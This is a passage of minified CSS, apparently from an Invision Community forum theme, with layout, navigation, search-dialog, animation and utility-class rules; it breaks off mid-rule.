.ipsNavBar__icon{display:none;}.ipsMobileHeader{--i-header-row--he:var(--i-mobileHeader--he, 70px);--i-co:var(--i-headerMobile--co);background:var(--i-headerMobile--ba-co);color:var(--i-co);border-bottom:1px solid transparent;border-color:color-mix(in srgb, var(--i-color_hard) 15%, transparent);display:flex;align-items:center;justify-content:space-between;height:var(--i-mobileHeader--he, 70px);padding:0 1.5em;position:relative;z-index:var(--i-z-index_headerPrimary);}@supports not (color:color-mix(in hsl, red, blue)){.ipsMobileHeader{border-width:0;}}.ipsMobileGuest{padding:.5em;background:var(--i-background_1);display:flex;gap:.5em;}.ipsMobileGuest > *{flex:1 1 auto;}.ipsMobileNavIcons{flex:0 0 auto;margin-inline-end:-1em;display:flex;align-items:center;}.ipsMobileNavIcons__button{display:flex;align-items:center;justify-content:center;gap:.6em;min-width:40px;min-height:40px;padding:0 1em;font-size:.9em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);text-align:center;position:relative;text-decoration:none;color:inherit;}@media (any-hover:hover){.ipsMobileNavIcons__button:hover{background:color-mix(in srgb, currentColor 5%, transparent);}}.ipsMobileNavIcons__button > :is(i, svg){height:1.2em;fill:currentColor;}.ipsMobileNavIcons__button .ipsUserPhoto{width:2em;}.ipsMobileNavIcons__button .ipsNotification{inset-block-start:0;inset-inline-end:0;}.ipsMobileNavIcons__button--primary{background-color:var(--i-secondary);color:var(--i-secondary-contrast);}@media (any-hover:hover){.ipsMobileNavIcons__button--primary:hover{background-color:var(--i-secondary-light);}}.ipsUserNav{flex:0 0 auto;display:flex;font-size:.9em;}.ipsUserNav--guest{gap:5px;}.ipsUserNav > li{flex:0 0 auto;position:relative;}.ipsUserNav__link{display:flex;align-items:center;gap:.7em;height:3em;padding:0 1em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);position:relative;color:currentColor;}.ipsUserNav__link:hover, .ipsUserNav__link[aria-expanded="true"]{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsUserNav__link.ipsUserNav__link--sign-up{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsUserNav__link > *{flex:0 0 auto;}.ipsUserNav__link .ipsUserPhoto{width:2em;margin-inline-start:-0.5em;}.ipsUserNav__link .fa-angle-down{font-size:.7em;}.ipsUserNav__link > i{min-width:1em;}.ipsUserNav__icon{font-size:max(15px, 1em);text-align:center;}.ipsUserNav .ipsNotification{top:-3px;inset-inline-end:3px;font-size:10px;}#elUserLink_menu{width:340px;}.elUserNav_achievements__icon{width:40px;}[data-ips-layout="side"] #cUserLink{order:1;}:is([data-theme-editor-active], .cWidgetsManaging) :is([data-menuitem="blockEditor"], [data-menuitem="themeEditor"]){display:none;}#elUserSignIn_menu{width:600px;max-width:100vw;padding:0;}#elUserSignIn_menu:not(:has(.ipsColumns)){width:340px;}#elUserSignIn_menu .ipsColumns{border-radius:var(--i-dropdown--bo-ra);}:is(#elUserSignIn_menu, #elRegisterButton_dialog) .ipsFieldRow{padding:1em;}#elUserSignIn_internal{flex-basis:auto;}#elRegisterButton_dialog .ipsFieldRow__required{margin-inline-start:auto;}#elRegisterButton_dialog .ipsFieldRow__label a{text-decoration:underline;}.ipsSearchPseudo{--i-search--co:currentcolor;--i-search--ba-co:color-mix(in srgb, var(--i-search--co) 15%, transparent);--i-search-hover--ba-co:color-mix(in srgb, var(--i-search--ba-co), var(--i-search--co) 15%);--i-outline-color:hsl(0 0% 100%);color:var(--i-search--co);flex:0 1 var(--i-search--wi);background-color:var(--i-search--ba-co);border-radius:min(var(--i-design-radius), 6px);padding:0 1em;height:var(--i-search--he);display:flex;align-items:center;gap:1em;font-size:.9em;}.ipsSearchPseudo:hover{background-color:var(--i-search-hover--ba-co);}.ipsSearchPseudo i{flex:0 0 auto;}:where(.ipsHeader__center, .ipsHeaderExtra__center) .ipsSearchPseudo{margin:0;flex-grow:1;}.ipsLayout{display:flex;overflow-wrap:break-word;margin-left:auto;margin-right:auto;}.ipsLayout__app{flex:1 1 auto;display:flex;flex-direction:column;min-height:100vh;min-height:100dvh;}.ipsLayout__main{flex:1 1 auto;padding-top:var(--i-sp_block);outline-width:0;}@media (max-width:979px){.ipsBreadcrumb--mobile:not([hidden]) ~ .ipsLayout__main{padding-top:0;}}:where(.ipsContentWrap > *:not(:last-child)){margin-bottom:var(--i-sp_block);}.ipsLayout__columns{display:flex;flex-wrap:wrap;gap:var(--i-sp_block);}[data-ips-theme-setting-flip-sidebar="1"] .ipsLayout__columns{flex-direction:row-reverse;}.ipsLayout__primary-column{flex:999 1 600px;}.ipsLayout__primary-column > *{margin-bottom:var(--i-sp_block);}.ipsLayout__secondary-column{flex:1 1 calc(var(--set__i-sidebar-width, 350) * 1px);display:grid;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-outer:not(:has(details)){min-height:min(100%, calc(100vh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));min-height:min(100%, calc(100svh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));position:sticky;bottom:var(--i-sp_block);align-self:end;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-inner:not(:has(details)){position:sticky;top:calc(var(--i-sticky-offset) + var(--i-sp_block));}.ipsLayout__secondary-column--hide{display:none;}.ipsLayout__secondary-column--managing{display:grid !important;}@supports selector(a:has(b)){.ipsLayout__secondary-column{display:none;}@media (min-width:980px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideDesktop .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (min-width:768px) and (max-width:979px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideTablet .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (max-width:767px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hidePhone .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}.ipsLayout__secondary-column:not(.ipsLayout__secondary-column--hide):has(:is(#elContextualTools, [data-role="sidebarAd"], #cAnnouncementSidebar):not([hidden], .ipsHide)){display:grid !important;}}.cWidgetContainer_managing.cWidgetContainer--isWidget{display:block !important;}#elContextualTools, [data-role="sidebarAd"]{margin-bottom:var(--i-sp_block);}#elContextualTools, .ipsLayout__secondary-column .cWidgetContainer > ul{display:grid;grid-template-columns:repeat(auto-fit, minmax(min(300px, 100%), 1fr));gap:var(--i-sp_block);}.ipsWidgetHide{display:none !important;}.ipsMobileFooter{--i-outline-offset:-2px;color:var(--i-mobileFooter--co);border-top:1px solid color-mix(in srgb, var(--i-color_root) 25%, transparent);background-color:var(--i-mobileFooter--ba-co);background-clip:padding-box;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;width:100%;z-index:var(--i-z-index_mobileFooter);padding-bottom:env(safe-area-inset-bottom);font-family:system-ui, sans-serif;transition:transform .25s;}[data-ips-theme-setting-mobile-icons-location="header"] .ipsMobileFooter{display:none;}body:has(.ipsEditor:focus-within) .ipsMobileFooter{transform:translateY(100%);}@media (min-width:980px){.ipsMobileFooter{display:none;}}.ipsMobileFooter ul{display:flex;padding:3px;height:var(--i-mobileFooter--he);}.ipsMobileFooter__item{flex:1 1 1%;}.ipsMobileFooter__link{display:grid;text-align:center;align-content:center;gap:.3em;position:relative;height:100%;width:100%;color:inherit;text-decoration:none;border-radius:4px;padding:.2em 0;touch-action:manipulation;}.ipsMobileFooter__link svg{place-self:center;fill:currentColor;width:auto;height:18px;}.ipsMobileFooter .ipsNotification{top:2px;inset-inline-end:max(50% - 2.7em, 0em);}.ipsMobileFooter__icon{display:grid;}.ipsMobileFooter__text{flex:0 0 auto;font-weight:600;color:color-mix(in srgb, var(--i-mobileFooter--co) 70%, transparent);font-size:clamp(8px, 0.5em + 0.4vw, 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;}@media (any-hover:hover){.ipsMobileFooter__link:hover{background:color-mix(in srgb, var(--i-mobileFooter--co) 10%, transparent);}}.ipsMobileFooter__link[aria-expanded="true"]{background:var(--i-mobileFooter-active--ba-co);color:var(--i-mobileFooter-active--co);}[aria-expanded="true"] .ipsMobileFooter__text{color:inherit;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__text{display:none;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link svg{height:calc(var(--i-mobileFooter--he) * .4);}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link .ipsUserPhoto{height:calc(var(--i-mobileFooter--he) * .5);}.ipsNavPanel{--i-co:var(--i-navPanel--co);color:var(--i-co);height:calc(100vh - var(--i-sticky-offset));height:calc(100dvh - var(--i-sticky-offset));background-color:var(--i-navPanel--ba-co);background-clip:padding-box;border-inline-end:1px solid color-mix(in srgb, var(--i-navPanel--ba-co), currentColor 20%);flex:0 0 clamp(280px, 16vw, 340px);position:sticky;top:0;z-index:var(--i-z-index_offCanvas);display:flex;flex-direction:column;}@media (max-width:979px){.ipsNavPanel{display:none;}}@media (max-width:2250px){.cWidgetsManaging .ipsNavPanel{display:none;}}.ipsNavPanel .ipsLogo{--_image-size:var(--set__i-sidebar-ui-logo--he);--_font-size:calc(var(--set__i-sidebar-ui-logo--fo-si) * 1px);flex:0 0 auto;height:calc(var(--set__i-sidebar-ui-header--he) * 1px);padding:0 20px;box-shadow:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px;position:relative;z-index:2;overflow:hidden;}.ipsNavPanel .ipsLogo__slogan{opacity:.8;}.ipsNavPanel__scroll{flex:1 1 100%;overflow-y:auto;overscroll-behavior:contain;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;scroll-snap-type:y mandatory;}.ipsNavPanel__nav > li:last-child:has([data-ips-animating="opening"]){scroll-snap-align:start;}.ipsNavPanel__nav{--icon:"\f15c";padding:1em;}.ipsNavPanel__nav > li:has(> button):not(:first-child){margin:clamp(0.8em, 3vh, 4em) 0;}@supports not selector(a:has(b)){.ipsNavPanel__nav > li:not(:first-child) > button{margin-top:3em;}}.ipsNavPanel__nav:has([data-ips-animating]) li{transition:.3s;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]) + li:has(> [aria-expanded="false"]){margin-top:0;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]):has( + li > [aria-expanded="false"]){margin-bottom:0;}.ipsNavPanel__icon{flex:0 0 1.3em;text-align:center;margin-inline-end:0.8em;}.ipsNavPanel__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavPanel__icon *{opacity:.4;}.ipsNavPanel__icon svg{fill:currentColor;width:auto;height:1em;display:block;}.ipsNavPanel__nav [aria-current="page"] > a .ipsNavPanel__icon *{opacity:1;}@media (any-hover:hover){a:hover .ipsNavPanel__icon *, button:hover .ipsNavPanel__icon *{opacity:1;}}.ipsNavPanel__nav > li > button{font-weight:700;font-size:max(11px,.8em);text-transform:uppercase;background:var(--i-navPanel--ba-co);position:sticky;top:0;z-index:1;padding:1em 1.3em;}.ipsNavPanel__nav > li > button .ipsNavPanel__icon{display:none;}.ipsNavPanel__toggle-list{margin-inline-start:auto;opacity:.75;transition:all .25s linear;font-size:12px;}[aria-expanded="false"] .ipsNavPanel__toggle-list{transform:rotate(calc(-90deg * var(--i-lang-dir)));}[aria-expanded="true"]:not(:hover) .ipsNavPanel__toggle-list{}:where(.ipsNavPanel__nav) :is(a, button){--i-co:var(--i-navPanel--co);width:100%;display:flex;align-items:center;padding:.65em 1.3em;color:var(--i-co);font-weight:550;border-radius:min(var(--i-design-radius), 6px);}.ipsNavPanel__nav ul ul :is(a, button){padding-inline-start:2.6em;}.ipsNavPanel__nav a.ipsButton{margin:.4em 0;}@media (any-hover:hover){.ipsNavPanel__nav :is(a, button):hover{--i-co:var(--i-navPanelLinkHover--co);background:color-mix(in srgb, var(--i-navPanelLinkHover--co) 10%, var(--i-navPanel--ba-co));}}.ipsNavPanel__nav [aria-current="page"] > a{background:var(--i-navPanelLinkActive--ba-co);color:var(--i-navPanelLinkActive--co);}.ipsNavPanel__search{--icon:"\f002";background:color-mix(in srgb, currentColor 10%, transparent);margin-bottom:2em;cursor:zoom-in;}@media (any-hover:hover){.ipsNavPanel__search:hover{background:color-mix(in srgb, currentColor 20%, transparent);}}.ipsNavPanel__nav hr{display:none;}.ipsNavPanel__title{font-weight:600;display:flex;align-items:center;gap:1em;padding:.8em 1.3em;font-size:max(11px,.8em);text-transform:uppercase;}.ipsNavPanel__title::before, .ipsNavPanel__title::after{content:'';flex:1 1 auto;height:1px;background:currentColor;opacity:.3;}.ipsNavPanel__title::before{flex:0 0 2em;}.ipsNavPanel__title:not(:first-child){margin-top:2em;}.ipsNavPanelBreadcrumbs{color:var(--i-color_contrast, var(--i-color_root));}.ipsNavPanelBreadcrumbs .ipsHeader__align{padding:.5em 0;border-bottom:1px solid color-mix(in srgb, currentColor 15%, transparent);}body:has(.ipsOffCanvas:not([hidden])){overflow:hidden;}.ipsOffCanvas{position:fixed;inset:0;z-index:var(--i-z-index_offCanvas);--i-animation-name:ipsOffCanvas;--i-animation-duration:.2s;}[data-ips-animating] .ipsOffCanvas__overlay, [data-ips-animating] .ipsOffCanvas__panel{animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}[data-ips-animating="closing"] .ipsOffCanvas__overlay, [data-ips-animating="closing"] .ipsOffCanvas__panel{animation-direction:reverse;}@keyframes ipsOffCanvas{}.ipsOffCanvas__overlay{position:absolute;background-color:hsl(210 20% 8% / .5);background-color:color-mix(in srgb, var(--i-base-contrast_5) 40%, transparent);inset:0;width:100%;height:100%;cursor:pointer;--i-animation-name:ipshidden_fade;}@media (min-width:420px){.ipsOffCanvas__overlay{-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}}:where([data-ips-scheme="dark"]) .ipsOffCanvas__overlay{background-color:hsl(210 20% 25% / .9);background-color:color-mix(in srgb, var(--i-background_6) 50%, transparent);}.ipsOffCanvas__panel{--i-co:var(--i-color_root);background-color:var(--i-background_1);color:var(--i-co);display:flex;flex-direction:column;bottom:var(--i-mobileFooter--he);inset-inline-end:0;position:fixed;top:var(--i-sticky-offset);width:100%;max-width:420px;backface-visibility:hidden;overscroll-behavior-y:contain;--i-animation-name:ipsOffCanvas__panel;}@keyframes ipsOffCanvas__panel{from{transform:translateX(calc(100% * var(--i-lang-dir)));}}@media(min-width:980px){.ipsOffCanvas__panel{bottom:0;}}@media (prefers-reduced-motion:reduce){.ipsOffCanvas__overlay, .ipsOffCanvas__panel{animation-duration:0s;}}.ipsOffCanvas__title{display:flex;align-items:center;gap:1em;padding:1em;color:var(--i-color_hard);font-weight:600;}* + .ipsOffCanvas__title{margin-top:1em;}.ipsOffCanvas__title::after{content:'';height:1px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsOffCanvas__header{flex:0 0 auto;display:flex;align-items:center;gap:6px;background:var(--i-background_1);padding:1em;padding-inline-start:1.5em;position:relative;}.ipsOffCanvas__header h4{font-weight:bold;color:var(--i-color_hard);font-size:1.6em;margin-inline-end:auto;}.ipsOffCanvas__header-button{color:var(--i-co);font-size:18px;width:40px;height:40px;display:grid;place-content:center;}.ipsOffCanvas__scroll{flex:1 1 100%;overflow-y:auto;padding-bottom:1em;scroll-snap-type:y mandatory;}.ipsOffCanvas__nav button:has(+ [data-ips-animating="opening"]){scroll-snap-align:start;}.ipsOffCanvas__nav{padding:0 .5em;}.ipsOffCanvas__nav a, .ipsOffCanvas__nav button, .ipsOffCanvas__item{color:var(--i-co);display:flex;gap:.6em;align-items:baseline;font-weight:550;padding:.8em 1.2em;width:100%;text-decoration:none;border-radius:min(5px, var(--i-design-radius));}@media (any-hover:hover){.ipsOffCanvas__nav :where(a:hover, button:hover){background-color:var(--i-background_3);}}.ipsOffCanvas__nav [aria-current="page"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsOffCanvas__icon{flex:0 0 auto;width:1.4em;line-height:1;text-align:center;margin-inline-end:.2em;}.ipsOffCanvas__icon [style*="--icon"]::before{content:var(--icon);}.ipsOffCanvas__icon i, .ipsOffCanvas__icon svg{opacity:.5;}.ipsOffCanvas__nav--profile .fa-solid{width:1.5em;opacity:.5;}.ipsOffCanvas__label{flex:1 1 auto;}.ipsOffCanvas__nav hr{border-top:1px solid currentColor;opacity:.15;margin:.5em;}.ipsOffCanvas__nav .ipsNotification{position:static;}.ipsOffCanvas__label:has(+ .ipsNotification){flex:0 1 auto;}.ipsOffCanvas__nav button .fa-chevron-down{flex:0 0 auto;width:1.4em;height:1.4em;display:grid;place-content:center;margin-inline-start:auto;}.ipsOffCanvas__nav button .fa-chevron-down::before{font-size:.7em;}.ipsOffCanvas__nav button[aria-expanded="true"] .fa-chevron-down::before{content:'\f077';}.ipsOffCanvas__nav-dropdown{font-size:max(calc(var(--i-rem) * .9), .9em);font-weight:500;margin-inline-start:2.1em;border-inline-start:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);padding-inline-start:.6em;--i-animation-name:ipshidden_slide;--i-animation-duration:.5s;}.ipsOffCanvas__nav-title{text-transform:uppercase;font-weight:600;padding:.3em 1.2em;color:var(--i-color_hard);}.ipsOffCanvas__nav-title:not(:first-child){margin-top:2em;}.ipsOffCanvas__nav--user{display:flex;}.ipsOffCanvas__nav--user > li:first-child{flex:1 1 auto;}.ipsOffCanvas__nav--user a, .ipsOffCanvas__nav--user button{height:100%;position:relative;}.ipsOffCanvas__nav--user svg{fill:currentColor;}.ipsOffCanvas__nav--user .ipsNotification{position:absolute;inset-inline-end:auto;top:auto;bottom:50%;inset-inline-start:calc(50% + .5em);}.ipsOffCanvas__search-filters .ipsSimpleSelect select{background:none;outline-width:0;}.ipsOffCanvas__breadcrumb{flex:0 0 auto;font-weight:600;padding:.7em;overflow:auto;scrollbar-width:none;display:flex;justify-content:start;}.ipsOffCanvas__breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsOffCanvas__breadcrumb ol{display:flex;font-size:.9em;background-color:var(--if-light, var(--i-background_2)) var(--if-dark, var(--i-background_3));border-radius:5px;flex:1 0 max-content;}.ipsOffCanvas__breadcrumb li{flex:0 0 auto;display:flex;align-items:center;}.ipsOffCanvas__breadcrumb li > a, .ipsOffCanvas__breadcrumb li > span{padding:1em;display:block;color:var(--i-color_hard);}.ipsOffCanvas__breadcrumb .fa-house-chimney{margin-inline-end:.3em;}.ipsOffCanvas__breadcrumb li > span{opacity:.6;}.ipsOffCanvas__breadcrumb li:not(:last-child)::after{content:'\f054';opacity:.5;font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsOffCanvas__breadcrumb{scroll-padding:.7em;scroll-snap-type:x mandatory;}.ipsOffCanvas[data-ips-animating="opening"] .ipsOffCanvas__breadcrumb li:last-child{scroll-snap-align:end;}body:has(.ipsSearchDialog[open]){overflow:hidden;}.ipsSearchDialog{border:0;margin:auto;margin-top:150px;border-radius:var(--i-box--bo-ra);background:var(--i-background_1);box-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25);width:calc(100vw - 2em);max-width:880px;transform-origin:50% 0;--i-animation-name:ipsSearchDialog;}.ipsSearchDialog::backdrop{--i-animation-name:ipshidden_fade;}@keyframes ipsSearchDialog{from{transform:scale(.95) translateY(-20px);opacity:0;}}.ipsSearchDialog search{display:block;}.ipsSearchDialog__modal{cursor:auto;--i-co:var(--i-color_root);display:flex;flex-direction:column;position:relative;max-height:min(600px, 100vh - 2em);max-height:min(600px, 100dvh - 2em);}.ipsSearchDialog__input{flex:0 0 auto;display:flex;gap:.6em;padding:1.2em;color:var(--i-co);}.ipsSearchDialog__input [type="text"]{padding:.3em .6em;flex:1 1 100%;outline:none;font-size:1.3em;font-weight:500;}.ipsSearchDialog__input [type="text"]::placeholder{color:inherit;opacity:.5;}.ipsSearchDialog__input button{flex:0 0 auto;}.ipsSearchDialog__input button .fa-solid{font-size:.8em;}.ipsSearchDialog__filters{font-size:max(12px, var(--i-font-size_-2));background:var(--i-background_2);border-top:1px solid var(--i-background_5);color:var(--i-color_root);font-weight:500;}.ipsSearchDialog__filters select{padding-top:1em;padding-bottom:1em;background:none;border-radius:0;outline-width:0;}.ipsSearchDialog__filters select:is(:hover, :focus-visible){background:var(--i-background_1);}.ipsWidth{max-width:min(100% - var(--i-layout-gutter) * 2, var(--i-layout-width));margin-left:auto;margin-right:auto;}.ipsLayout_minimal .ipsWidth--main-content{--i-layout-width:900px;}.ipsAnim{animation-duration:0.5s;animation-fill-mode:both;animation-timing-function:ease-out;transform:translate3d(0,0,0);}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fade.ipsAnim_in{opacity:1;animation-name:fadeIn;}.ipsAnim_fade.ipsAnim_out{opacity:1;animation-name:fadeOut;}.ipsAnim_fade.ipsAnim_in.ipsAnim_down{animation-name:fadeInDown;}.ipsAnim_fade.ipsAnim_out.ipsAnim_down{animation-name:fadeOutDown;}@keyframes blindDown{0%{height:0;}100%{height:auto;}}.ipsAnim_blind.ipsAnim_down{height:auto;animation-name:blindDown;}@keyframes blindUp{0%{height:auto;}100%{height:0;}}.ipsAnim_blind.ipsAnim_up{height:0;animation-name:blindUp;}@keyframes slideFromRight{0%{right:-100%;}100%{right:0;}}.ipsAnim_slide.ipsAnim_left{right:0;animation-name:slideFromRight;}@keyframes zoomIn{0%{transform:scale(0);}100%{transform:scale(1);}}.ipsAnim_zoom.ipsAnim_in{animation-name:zoomIn;}@keyframes zoomOut{0%{transform:scale(1);}100%{transform:scale(0);opacity:0;}}.ipsAnim_zoom.ipsAnim_out{animation-name:zoomOut;opacity:1;}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-5%) rotate(-4deg);}30%{transform:translateX(5%) rotate(2deg);}45%{transform:translateX(-4%) rotate(-2deg);}60%{transform:translateX(4%) rotate(1deg);}75%{transform:translateX(-3%) rotate(-1deg);}100%{transform:translateX(0%);}}.ipsAnim_wobble{animation-name:wobble;}@keyframes jiggle{0%{transform:rotate(-3deg);}50%{transform:rotate(3deg);}}.ipsAnim_jiggle{animation:jiggle 0.3s infinite;}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fadeOutDown{animation-name:fadeOutDown;}@keyframes pulseOnce{0%{transform:scale(1);}50%{transform:scale(1.15);}100%{transform:scale(1);}}.ipsAnim_pulseOnce{animation-name:pulseOnce;}@keyframes dummy_anim{0%{background-color:var(--i-background_3);}50%{background-color:var(--i-background_6);}99%{background-color:var(--i-background_3);}}.i-background_1{background-color:var(--i-background_1);}.i-background_2{background-color:var(--i-background_2);}.i-background_3{background-color:var(--i-background_3);}.i-background_4{background-color:var(--i-background_4);}.i-background_5{background-color:var(--i-background_5);}.i-background_6{background-color:var(--i-background_6);}.i-background_dark{background-color:var(--i-background_dark);color:var(--i-color_background-dark-contrast);}.i-background_dark .i-color_soft{color:color-mix(in srgb, var(--i-color_background-dark-contrast) 80%, transparent);}.i-background_dark .i-color_hard{color:var(--i-color_background-dark-contrast);}.i-background_moderated{background-color:var(--i-background_moderated);color:var(--i-color_moderated);}.i-background_moderated .i-color_soft{color:color-mix(in srgb, var(--i-color_moderated) 80%, transparent);}.i-background_moderated .i-color_hard{color:var(--i-color_moderated);}.i-background_positive{background-color:var(--i-background_positive);color:var(--i-color_positive-soft);}.i-background_positive .i-color_soft{color:color-mix(in srgb, var(--i-color_positive-soft) 80%, transparent);}.i-background_positive .i-color_hard{color:var(--i-color_positive-soft);}.i-background_negative{background-color:var(--i-background_negative);color:var(--i-color_negative-soft);}.i-background_negative .i-color_soft{color:color-mix(in srgb, var(--i-color_negative-soft) 80%, transparent);}.i-background_negative .i-color_hard{color:var(--i-color_negative-soft);}[class^="i-basis_"], [class*=" i-basis_"]{flex-basis:var(--i-basis);}.i-basis_auto{--i-basis:auto;}.i-basis_0{--i-basis:0px;}.i-basis_10{--i-basis:10px;}.i-basis_20{--i-basis:20px;}.i-basis_30{--i-basis:30px;}.i-basis_40{--i-basis:40px;}.i-basis_50{--i-basis:50px;}.i-basis_60{--i-basis:60px;}.i-basis_70{--i-basis:70px;}.i-basis_80{--i-basis:80px;}.i-basis_90{--i-basis:90px;}.i-basis_100{--i-basis:100px;}.i-basis_120{--i-basis:120px;}.i-basis_140{--i-basis:140px;}.i-basis_160{--i-basis:160px;}.i-basis_180{--i-basis:180px;}.i-basis_200{--i-basis:200px;}.i-basis_220{--i-basis:220px;}.i-basis_240{--i-basis:240px;}.i-basis_260{--i-basis:260px;}.i-basis_280{--i-basis:280px;}.i-basis_300{--i-basis:300px;}.i-basis_320{--i-basis:320px;}.i-basis_340{--i-basis:340px;}.i-basis_360{--i-basis:360px;}.i-basis_380{--i-basis:380px;}.i-basis_400{--i-basis:400px;}.i-basis_420{--i-basis:420px;}.i-basis_440{--i-basis:440px;}.i-basis_460{--i-basis:460px;}.i-basis_480{--i-basis:480px;}.i-basis_500{--i-basis:500px;}.i-basis_520{--i-basis:520px;}.i-basis_540{--i-basis:540px;}.i-basis_560{--i-basis:560px;}.i-basis_580{--i-basis:580px;}.i-basis_600{--i-basis:600px;}.i-basis_620{--i-basis:620px;}.i-basis_640{--i-basis:640px;}.i-basis_660{--i-basis:660px;}.i-basis_680{--i-basis:680px;}.i-basis_700{--i-basis:700px;}.i-basis_720{--i-basis:720px;}.i-basis_740{--i-basis:740px;}.i-basis_760{--i-basis:760px;}.i-basis_780{--i-basis:780px;}.i-basis_800{--i-basis:800px;}.i-basis_820{--i-basis:820px;}.i-basis_840{--i-basis:840px;}.i-basis_860{--i-basis:860px;}.i-basis_880{--i-basis:880px;}.i-basis_900{--i-basis:900px;}.i-basis_920{--i-basis:920px;}.i-basis_940{--i-basis:940px;}.i-basis_960{--i-basis:960px;}.i-basis_980{--i-basis:980px;}.i-basis_1000{--i-basis:1000px;}.i-basis_10p{--i-basis:10%;}.i-basis_20p{--i-basis:20%;}.i-basis_25p{--i-basis:25%;}.i-basis_30p{--i-basis:30%;}.i-basis_33p{--i-basis:33%;}.i-basis_40p{--i-basis:40%;}.i-basis_50p{--i-basis:50%;}.i-basis_60p{--i-basis:60%;}.i-basis_66p{--i-basis:66%;}.i-basis_70p{--i-basis:70%;}.i-basis_75p{--i-basis:75%;}.i-basis_80p{--i-basis:80%;}.i-basis_90p{--i-basis:90%;}.i-basis_100p{--i-basis:100%;}.i-border-top_1{border-top:1px solid var(--i-background_2);}.i-border-top_2{border-top:1px solid var(--i-background_3);}.i-border-top_3{border-top:1px solid var(--i-background_4);}.i-border-bottom_1{border-bottom:1px solid var(--i-background_2);}.i-border-bottom_2{border-bottom:1px solid var(--i-background_3);}.i-border-bottom_3{border-bottom:1px solid var(--i-background_4);}.i-border-radius_box{border-radius:var(--i-box--bo-ra);}.i-border-start-start-radius_box{border-start-start-radius:var(--i-box--bo-ra);}.i-border-start-end-radius_box{border-start-end-radius:var(--i-box--bo-ra);}.i-border-end-start-radius_box{border-end-start-radius:var(--i-box--bo-ra);}.i-border-end-end-radius_box{border-end-end-radius:var(--i-box--bo-ra);}.i-border-radius_0{border-radius:0}.i-border-radius_circle{border-radius:1000px;}@media (max-width:767px){:where(.ipsPull) .i-border-radius_box{border-radius:0px;}:where(.ipsPull) .i-border-start-start-radius_box{border-start-start-radius:0px;}:where(.ipsPull) .i-border-start-end-radius_box{border-start-end-radius:0px;}:where(.ipsPull) .i-border-end-start-radius_box{border-end-start-radius:0px;}:where(.ipsPull) .i-border-end-end-radius_box{border-end-end-radius:0px;}}.i-color_root{--i-co:var(--i-color_root);color:var(--i-co);}.i-color_soft{--i-co:var(--i-color_soft);color:var(--i-co);}.i-color_hard{--i-co:var(--i-color_hard);color:var(--i-co);}.i-color_positive{--i-co:var(--i-color_positive);color:var(--i-co);}.i-color_negative{--i-co:var(--i-color_negative);color:var(--i-co);}.i-color_issue, .i-color_warning{--i-co:var(--i-color_warning);color:var(--i-co);}.i-color_primary{--i-co:var(--i-color_primary);color:var(--i-co);}.i-color_white{--i-co:hsl(0 0% 100%);color:var(--i-co);}.i-color_inherit, a.i-link-color_inherit, .i-link-color_inherit a{color:inherit;}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.i-color_contrast{color:oklch(from var(--_i-vs, var(--i-body--ba-co)) clamp(0, (.7 - l) * 1000, 1) c h);}}.i-grid{display:grid;}.i-flex, .i-display_flex{display:flex;}.i-inline-flex, .i-display_inline-flex{display:inline-flex;}.i-place-content_center{place-content:center}.i-align-items_baseline, .i-_align-items_baseline > *{align-items:baseline;}.i-align-items_center, .i-_align-items_center > *{align-items:center;}.i-align-items_end, .i-_align-items_end > *{align-items:flex-end;align-items:end;}.i-align-items_start, .i-_align-items_start > *{align-items:flex-start;align-items:start;}.i-align-items_stretch, .i-_align-items_stretch > *{align-items:stretch;}.i-align-self_center{align-self:center;}.i-align-self_end{align-self:flex-end;align-self:end;}.i-align-self_start{align-self:flex-start;align-self:start;}.i-align-self_stretch{align-self:stretch;}.i-justify-content_center, .i-_justify-content_center > *{justify-content:center;}.i-justify-content_end, .i-_justify-content_end > *{justify-content:flex-end;justify-content:end;}.i-justify-content_start, .i-_justify-content_start > 